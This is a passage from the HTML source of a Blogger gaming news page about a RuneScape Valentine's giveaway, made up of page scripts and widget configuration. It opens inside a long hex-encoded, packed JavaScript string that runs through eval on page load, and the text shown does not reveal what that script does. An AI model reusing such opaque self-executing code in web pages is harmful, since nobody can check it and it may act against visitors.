5c\x69\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x49\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x77\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x50\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x79\x2c\x31\x43\x2c\x31\x37\x2c\x31\x44\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x37\x29\x7b\x31\x46\x28\x31\x37\x3c\x31\x43\x3f\x31\x61\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x37\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x37\x3d\x31\x37\x25\x31\x43\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x61\x5b\x35\x5d\x5d\x28\x31\x37\x2b\x31\x53\x29\x3a\x31\x37\x2e\x31\x4a\x28\x31\x51\x29\x29\x7d\x3b\x31\x52\x28\x31\x37\x2d\x2d\x29\x7b\x31\x4f\x28\x31\x44\x5b\x31\x37\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x61\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x61\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x37\x29\x2b\x31\x61\x5b\x36\x5d\x2c\x31\x61\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x37\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x79\x7d\x28\x31\x61\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x61\x5b\x33\x5d\x5b\x31\x61\x5b\x32\x5d\x5d\x28\x31\x61\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x32\x42\x7c\x78\x33\x41\x7c\x78\x33\x32\x7c\x78\x32\x43\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x44\x7c\x78\x36\x38\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x36\x32\x7c\x78\x35\x42\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x35\x34\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x33\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x5f\x30\x78\x33\x32\x38\x61\x7c\x78\x37\x31\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x35\x33\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x33\x35\x7c\x78\x34\x42\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x33\x34\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x35\x7c\x78\x33\x46\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x32\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_gHZoTj);
//]]>
</script>
<div id='fb-root'></div>
<script async='async' defer='defer' src='https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.2'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6IO_wYodNgn3jqtcPF7pzKheWp0w:1768896943281';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3938481155231030604','//www.gamingnews24h.com/2019/02/who-needs-flowers-and-chocolates-this.html','3938481155231030604');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3938481155231030604', 'title': 'Gaming News 24h', 'url': 'https://www.gamingnews24h.com/2019/02/who-needs-flowers-and-chocolates-this.html', 'canonicalUrl': 'https://www.gamingnews24h.com/2019/02/who-needs-flowers-and-chocolates-this.html', 'homepageUrl': 'https://www.gamingnews24h.com/', 'searchUrl': 'https://www.gamingnews24h.com/search', 'canonicalHomepageUrl': 'https://www.gamingnews24h.com/', 'blogspotFaviconUrl': 'https://www.gamingnews24h.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-BNVSS7GT83', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Gaming News 24h - RSS\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3938481155231030604/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/6137539737284764508/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-0039298283550309', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6137539737284764508', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjZ1_A5hyVLvYmhQG4iFfCF0g_PwbMrhpIXjMGC8UoEw41cP-WEqouxK7ET2R6pA3-z_FwsWPBnbLymONjK6uQ9XYY5W9tmP44HzG_DwT73p0whG1Q3R2PU2rNGqngIWv2coO_m5nevQ/s72-c/social-share-fb.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjZ1_A5hyVLvYmhQG4iFfCF0g_PwbMrhpIXjMGC8UoEw41cP-WEqouxK7ET2R6pA3-z_FwsWPBnbLymONjK6uQ9XYY5W9tmP44HzG_DwT73p0whG1Q3R2PU2rNGqngIWv2coO_m5nevQ/s640/social-share-fb.jpg', 'pageName': 'Who needs flowers and chocolates this Valentine\u2019s Day when you can receive $50 worth of in-game goodies, with love from RuneScape', 'pageTitle': 'Gaming News 24h: Who needs flowers and chocolates this Valentine\u2019s Day when you can receive $50 worth of in-game goodies, with love from RuneScape', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Who needs flowers and chocolates this Valentine\u2019s Day when you can receive $50 worth of in-game goodies, with love from RuneScape', 'description': 'Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjZ1_A5hyVLvYmhQG4iFfCF0g_PwbMrhpIXjMGC8UoEw41cP-WEqouxK7ET2R6pA3-z_FwsWPBnbLymONjK6uQ9XYY5W9tmP44HzG_DwT73p0whG1Q3R2PU2rNGqngIWv2coO_m5nevQ/s640/social-share-fb.jpg', 'url': 'https://www.gamingnews24h.com/2019/02/who-needs-flowers-and-chocolates-this.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6137539737284764508}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'header-ads', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
